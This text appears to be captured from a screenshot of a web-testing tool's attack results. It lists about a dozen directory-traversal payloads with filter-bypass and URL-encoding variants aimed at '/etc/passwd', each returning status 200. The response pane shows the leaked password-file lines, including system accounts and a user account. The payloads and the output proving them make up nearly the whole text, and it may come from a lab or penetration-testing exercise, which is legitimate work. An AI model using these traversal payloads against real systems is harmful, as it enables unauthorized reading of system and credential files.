 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 13432
4205 ..././..././..././etc/passwd 200 2510
4207 ..././..././..././..././etc/passwd 200 2510
4209 ..././..././..././..././..././etc/pa... 200 2510
4211 ..././..././..././..././..././..././et... 200 2510
4213 ..././..././..././..././..././..././...... 200 2510
4233 .../.%2f.../.%2f.../.%2fetc%2... 200 2510
4239 .../.%2f.../.%2f.../.%2f.../.%... 200 2510
4625 ....//....//....//etc//passwd 200 2510
4627 ....//....//....//....//etc//passwd 200 2510
4629 ....//....//....//....//....//etc//p... 200 2510
4631 ....//....//....//....//....//....//et... 200 2510
4633 ....//....//....//....//....//....//...... 200 2510
4653 ..../%2f..../%2f..../%2fetc%2... 200 2510
4655 ..../%2f..../%2f..../%2f..../%... 200 2510
Request Response
Pretty Raw Hex Render
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
36 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
37 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
38 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
39 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
41 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
45 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
46 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
47 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
48 michael:x:1001:1001::/home/michael:/bin/bash
49